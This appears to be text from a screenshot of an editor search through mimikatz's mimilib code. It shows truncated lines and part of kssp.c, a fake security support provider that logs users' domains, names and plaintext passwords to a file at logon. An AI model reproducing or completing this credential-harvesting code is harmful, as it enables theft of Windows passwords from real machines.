 .log
Aa Abl .*
Replace
AB
...
56 results in 16 files - Open in editor
kdns_logfile = _wfopen(L"kiwidns.log"...
C kfilt.c mimilib 2
kfilt_logfile = _wfopen(L"kiwifilter.log"...
kfilt_logfile = _wfopen(L"kiwifilter2.log...
C knp.c mimilib 1
knp_logfile = _wfopen(L"kiwinp.log", L...
C kssp.c mimilib 1
kssp_logfile = _wfopen(L"kiwi...
C ksub.c mimilib 1
ksub_logfile = _wfopen(L"kiwisub.log"...
C kuhl_m_sekurlsa_packages.c mi... 2
->LogonId, &mesCredentials.LogonId...
->LogonId, &mesCredentials.LogonId))
C kwindbg.c mimilib/sekurlsadbg 19
sessionData.LogonId = (PLUI...
sessionData.LogonType = *((PULONG...
sessionData.LogonDomain = (PUNI...
sessionData.LogonTime = *((PFILETIM...
sessionData.LogonServer = (PUNI...
if((sessionData.LogonType != Network...
Network) /*&& (sessionData.LogonTy...
kull_m_string_getDbgUnicodeString(s...
kull_m_string_getDbgUnicodeString(s...
mimilib > C kssp.c
27 NTSTATUS NTAPI kssp_SpGetInfo(PSecPkgInfoW PackageInfo)
28 {
29 PackageInfo->fCapabilities = SECPKG_FLAG_ACCEPT_WIN32_NAME | SECP
30 PackageInfo->wVersion = 1;
31 PackageInfo->wRPCID = SECPKG_ID_NONE;
32 PackageInfo->cbMaxToken = 0;
33 PackageInfo->Name = L"KiwiSSP";
34 PackageInfo->Comment = L"Kiwi Security Support Provider";
35 return STATUS_SUCCESS;
36 }
37
38 NTSTATUS NTAPI kssp_SpAcceptCredentials(SECURITY_LOGON_TYPE LogonType
39 {
40 FILE *kssp_logfile;
41 #pragma warning(push)
42 #pragma warning(disable:4996)
43 if(kssp_logfile = _wfopen(L"kiwissp.log", L"a"))
44 #pragma warning(pop)
45 {
46 klog(kssp_logfile, L"[%08x:%08x] [%08x] %wZ\\%wZ (%wZ)\t", Pr
47 klog_password(kssp_logfile, &PrimaryCredentials->Password);
48 klog(kssp_logfile, L"\n");
49 fclose(kssp_logfile);
50 }
51 return STATUS_SUCCESS;
52 }
53
54 NTSTATUS NTAPI kssp_SpLsaModeInitialize(ULONG LsaVersion, PULONG Pack
55 {
56 *PackageVersion = SECPKG_INTERFACE_VERSION;